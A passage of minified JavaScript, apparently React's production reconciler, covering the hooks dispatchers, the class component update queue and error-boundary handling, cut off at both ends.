f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var dd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),dd!==null&&dd(l,a)};var ki=ct(null);function hd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=hd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,md=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function yd(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function pd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=gd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function gd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function vd(){var l=md!==0;return md=0,l}function bd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=md=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function Sd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,zd(Ed.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Td(c,a,u)}return u}function Td(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Ed(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Rd(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(wd(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Md(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=Ud.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Ad(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&yd(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function zd(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function Od(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,Od.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&yd(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Dd(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&yd(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Cd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Cd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function xd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},wd(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function Ud(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(wd(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return ed(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},wd(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function wd(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,Od.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=Ud.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Cd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Td(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Ed.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=md++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=xd,gn.useFormState=Md,gn.useActionState=Md,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=xd,ei.useFormState=Ad,ei.useActionState=Ad,ei.useOptimistic=function(l,a){var u=il();return Rd(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:Sd,useRef:Wo,useState:function(){return Sd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Cd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=Sd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=xd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Rd(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function Nd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Hd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),nh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),nh(l,c,f)),!1}throw Error(b(435,u.tag))}return nh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==ad&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==ad&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=Nd(l.stateNode,c,f),Ld(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=Nd(u.stateNode,c,l),Ld(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Hd(f,l,u,c),Ld(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=pd(l,a,u,m,s,f),v=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&v&&ld(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!Bd(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,Bd(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return jd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?od(a,m):rd(),sd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),od(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),rd(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=hd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),rd(),sd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function jd(l,a,u,c,f){return tc(a),u=pd(l,a,u,c,void 0,f),c=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=gd(a,c,u,f),Xo(l),c=vd(),l!==null&&!Dl?(bd(l,a,s),Wl(l,a,s)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof 